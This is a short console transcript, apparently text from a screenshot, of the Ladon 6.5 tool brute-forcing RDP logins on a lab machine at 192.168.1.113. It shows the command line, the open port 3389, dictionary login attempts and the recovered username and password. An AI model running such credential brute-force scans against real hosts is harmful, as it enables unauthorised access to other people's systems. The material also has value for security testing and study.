 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon.exe 192.168.1.113 RdpScan.ini
Ladon 6.5
Start: 2020/6/2 22:08:32
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load INI (Call AnyExe/Command)
192.168.1.113
Load INI Brute
Isok=LogonISOK
load rdpcheck.exe
ICMP: 192.168.1.113     00-0C-29-0E-1D-50       VMware
192.168.1.113 3389 Open
Dic user.txt & pass.txt
DiyBruteCheck 192.168.1.113 k8gege k8gege
rdpConnected
DiyBruteCheck 192.168.1.113 k8gege k8gege520
rdpConnected
LogonISOK
Found 192.168.1.113 k8gege k8gege520 ISOK
IP Finished!
End: 2020/6/2 22:08:46
C:\Users\k8gege>